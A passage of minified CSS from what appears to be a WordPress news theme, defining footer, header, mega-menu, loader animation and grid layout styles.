Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px}.wpb_button:hover{text-shadow:none;text-decoration:none!important}.widget{overflow:hidden}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}.td-sub-footer-copy{float:none!important}.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}.td-lb-box{position:absolute;width:19px;height:19px}.td-lb-box-2{top:0;left:20px}.td-lb-box-3{top:0;left:40px}.td-lb-box-4{top:20px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:20px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:20px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1)}@media (max-width:767px){.td-subfooter-menu{float:none}.td-loader-gif{top:200px}.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title label,.td-md-is-ios .td-footer-wrapper .block-title span{padding-right:0;padding-left:0}}.td-loader-infinite{top:auto;bottom:0}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:48px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}.td-animation-stack-type0-2:not(.woocommerce-product-gallery img){opacity:1!important;transition:opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post a.td-sml-link-to-image>img,body.td-animation-stack-type1 .post img[class*=wp-image-],body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .td-animation-stack .td-lazy-img{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .5s,opacity .3s cubic-bezier(.39, .76, .51, .56);transition:transform .5s ease,opacity .3s cubic-bezier(.39, .76, .51, .56) 0s}body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post a.td-sml-link-to-image>img,body.td-animation-stack-type2 .post img[class*=wp-image-],body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .td-animation-stack .td-lazy-img{opacity:0;transform:translate(0,10px);-webkit-transform:translate(0,10px)}.td-animation-stack-type2-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88);transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88)}.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img,.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img{top:-2px}.ie8 .td-header-wrap .td-a-rec-id-header>div{margin:24px auto 0}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333}.ie8 .td-menu-background{left:-100%}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px}.ie9 #td-mobile-nav,.ie9 .td-menu-background{left:-100%}.ie9 .td-menu-mob-open-menu #td-mobile-nav,.ie9 .td-menu-mob-open-menu .td-menu-background{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}.td-md-is-android .sf-menu ul .td-menu-item>a{padding:8px 14px 6px}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-android .block-title a,.td-md-is-android .block-title label,.td-md-is-android .block-title span{padding:8px 12px 3px}.td-md-is-android input[type=submit]{padding:9px 15px 8px}.td-md-is-android .td-next-prev-wrap a{line-height:25px}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px}.td-md-is-ios body{-webkit-font-smoothing:antialiased}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-ios input[type=submit]{padding:7px 15px 8px}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0}@media (min-width:1140px){.ie10,.ie11,.ie8,.ie9{margin-left:-1px}.ie10 .td-affix,.ie11 .td-affix,.ie8 .td-affix,.ie9 .td-affix{margin-left:1px}.ie11{margin-left:-1px}.ie11 .td-affix{margin-left:1px}.td-md-is-safari{margin-left:-1px}.td-md-is-safari .td-affix{margin-left:1px}}.td-md-is-chrome .td_block_inner_overflow .item-details,.td-md-is-chrome .td_block_inner_overflow .td_module_wrap{position:relative}.wp-block-image .td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption .mfp-title{text-align:left}.wp-block-image .td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption .mfp-title{text-align:center}.wp-block-image .td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption .mfp-title{text-align:right}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside,figcaption,figure,main,section{display:block}audio,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px}.td_smart_list_3{position:relative;overflow:hidden;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}.td-header-menu-wrap.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.admin-bar .td-header-menu-wrap.td-affix{top:32px}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}.admin-bar .td-header-menu-wrap.td-affix{top:46px}.td-header-top-menu-full{display:none}}@media (max-width:602px){.admin-bar .td-header-menu-wrap.td-affix{top:0}}.td-header-wrap .td_module_mx2 .entry-title a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:'';z-index:1}.td-header-wrap .result-msg{text-align:center;padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;color:#222;font-style:italic}.td-header-wrap .result-msg a{color:#222;display:block}.td-header-wrap .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.td-header-wrap .td-aj-search-results{background-color:rgba(144,144,144,.02);border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0}.td-header-wrap .td-aj-search-results .item-details{margin:10px 20px 10px 115px}.td-header-wrap .td-aj-search-results .td-module-thumb{top:10px;margin-left:20px}.td-header-wrap .td_module_mx2{padding-bottom:0}.td-header-wrap .td-aj-cur-element{background-color:rgba(128,128,128,.1)}.td-header-top-menu-full{position:relative;z-index:9999}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .top-header-menu .sub-menu{background-color:#fff}.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-logo-mobile-loaded{display:none}.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}.td-header-style-10 .td-logo-wrap-full a{line-height:90px}.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block}.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}@media (min-width:768px){.td-affix .td-logo-sticky{display:block}.td-header-wrap .td-affix .td-main-menu-logo{height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:48px!important;top:-1px}.td-header-wrap .td-affix .sf-menu>li>a{line-height:48px!important}.td-affix .header-search-wrap .td-icon-search{line-height:48px!important}.td-affix #td-header-menu{display:block}.td-header-style-10 .td-logo-sticky img{max-width:102px}.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0!important}.td-header-style-10 .td-logo-sticky img{max-width:inherit}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{width:auto;max-width:80%}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-a-rec-id-header img{position:relative}.td-header-style-10 .td-a-rec-id-header .adsbygoogle{position:relative;display:block!important}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .menu-main-menu-container{display:inherit}.td-header-style-10 .td-header-main-menu{padding-left:48px}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}.td-mega-row{display:table-cell;padding:22px 0 10px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}.block-mega-child-cats{max-height:238px}.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0!important}.td-mega-menu ul.sub-menu{width:786px!important}.block-mega-child-cats{max-height:224px}.td-mega-row{padding-bottom:6px}.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}.td-header-top-menu{overflow:visible}}.td-mega-span h3{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color .4s;transition:color .4s}.td-mega-span h3 a:hover{color:var(--td_theme_color,#4db2ec)}.td_mod_mega_menu:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-10 .td-header-main-menu{padding-left:2px}.td-header-style-10 #td-header-menu{display:block}.td-header-sp-top-menu{display:none!important}.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search{opacity:.8}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:hover{color:var(--td_theme_color,#4db2ec)}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.td-header-sp-top-widget .td-drop-down-search .entry-title a{color:#000}.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li li{width:100%}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.top-header-menu>li{line-height:28px}.top-header-menu>.td-normal-menu:hover>.sub-menu{display:block!important}.top-header-menu .td-icon-menu-down{padding-left:6px;font-size:8px;position:relative;top:-1px}.top-header-menu .sub-menu{display:none;position:absolute;top:100%;left:-10px;line-height:28px;background-color:#222;z-index:1000}.top-header-menu .sub-menu a{display:block;margin:0 10px;white-space:nowrap;line-height:28px}.top-header-menu .current-menu-item>a{color:var(--td_theme_color,#4db2ec)}.top-header-menu .td-mega-menu .td-icon-menu-down,.top-header-menu ul .td-icon-menu-down{display:none}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none!important}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}.td_block_inner .td_module_mx2 .item-details{margin-left:95px}.td_block_inner .td_module_mx2 .td-post-category{margin-bottom:5px}.td_block_inner .td_module_mx2 .td-icon-star,.td_block_inner .td_module_mx2 .td-icon-star-empty,.td_block_inner .td_module_mx2 .td-icon-star-half{font-size:15px;width:17px}}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}.td_module_1 .entry-thumb{width:100%}}.td_module_17 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_18 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_mx2{padding-bottom:0}.td_module_mx2:after,.td_module_mx2:before{display:table;content:"";line-height:0}.td_module_mx2:after{clear:both}.td_module_mx2 .entry-title{font-size:13px;font-weight:500;line-height:18px;margin:0 0 5px}.td_module_mx2 .entry-thumb{width:80px}.td_module_mx2 .td-module-thumb{position:absolute;margin-bottom:0}.td_module_mx2 .item-details{margin:0 0 20px 100px;min-height:60px;padding-top:2px}.td_module_mx2.td-module-search-def .item-details{min-height:80px}@media (max-width:767px){.td_block_inner .td_module_mx2 .entry-title{font-size:16px;line-height:22px}.td_block_inner .td_module_mx2 .item-details{margin-bottom:30px}.td_block_18 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}}@media (max-width:500px){.td_block_inner .td_module_mx2 .entry-title{font-size:14px;line-height:20px}}.td_block_18 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details{margin-bottom:0}@media (max-width:767px){.td_block_18 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}.td_block_19 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}.td_block_19 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}}.td_block_19 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details{margin-bottom:0}.iosSlider.td_block_wrap{margin-bottom:34px!important}.td_block_big_grid_fl_6 .td_module_mx22{position:relative;width:33.333%;padding-top:17%}@media (min-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding:0 28px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding-left:14px;padding-right:14px}.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_6 .td_module_mx22{padding-top:19%}.td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:13px!important;line-height:18px!important}}@media (max-width:767px){.td_block_big_grid_fl_6 .td_module_mx22{width:100%;padding:0;float:none}}.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:12%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:16%}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info{display:none}}.td_block_big_grid_fl_7 .td_module_mx23{width:33.33333333%;margin-bottom:10px;padding-top:26%}@media (min-width:1140px){.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{min-width:100%;width:auto}.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:28px;padding-right:28px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 15px 18px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:14px;padding-right:14px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_7 .td_module_mx23{padding-top:27%;margin-bottom:4px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:13px!important;line-height:18px!important}.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info{display:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx23{width:100%;margin-bottom:0;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24{position:relative;width:20%;height:0;padding-top:15%}@media (min-width:768px){.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info{display:none}}@media (min-width:1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{min-width:100%;width:auto}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_7 .td_module_mx24{padding-top:18%}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:10px!important;line-height:13px!important}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:100%;max-width:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx24{width:100%;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:18%}@media (min-width:1140px){.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:10px;padding-right:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 20px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout 